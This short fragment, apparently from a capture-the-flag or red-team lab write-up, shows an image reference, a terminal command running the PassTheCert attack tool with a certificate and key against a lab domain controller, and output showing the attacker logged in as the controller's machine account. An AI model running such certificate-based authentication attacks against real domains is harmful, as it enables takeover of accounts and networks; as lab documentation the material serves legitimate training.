 # python3 /media/psf/CTF/tools/red-team/windows/aaaaaa-poc/PassTheCert/Python/passthecert.py -actio
n whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] You are logged in as: XIAORANG\XR-DC01$